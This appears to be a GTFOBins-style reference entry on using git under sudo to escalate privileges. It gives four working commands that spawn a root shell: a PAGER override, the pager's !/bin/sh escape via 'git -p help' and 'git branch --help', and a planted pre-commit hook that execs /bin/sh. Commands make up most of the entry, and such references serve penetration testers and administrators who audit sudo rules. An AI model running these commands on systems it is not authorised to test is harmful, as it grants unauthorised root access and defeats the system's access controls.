 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo PAGER='sh -c "exec sh 0<&1"' git -p help
(a)
(b) This invokes the default pager, which is likely to be less, other functions may apply.
sudo git -p help config
!/bin/sh
(c) The help system can also be reached from any git command, e.g., git branch. This invokes the
default pager, which is likely to be less, other functions may apply.
sudo git branch --help config
!/bin/sh
(d) Git hooks are merely shell scripts and in the following example the hook associated to the
pre-commit action is used. Any other hook will work, just make sure to be able perform the
proper action to trigger it. An existing repository can also be used and moving into the
directory works too, i.e., instead of using the -C option.
TF=$(mktemp -d)
git init "$TF"
echo 'exec /bin/sh 0<&2 1>&2' >"$TF/.git/hooks/pre-commit.sample"
mv "$TF/.git/hooks/pre-commit.sample" "$TF/.git/hooks/pre-commit"
sudo git -C "$TF" commit --allow-empty -m x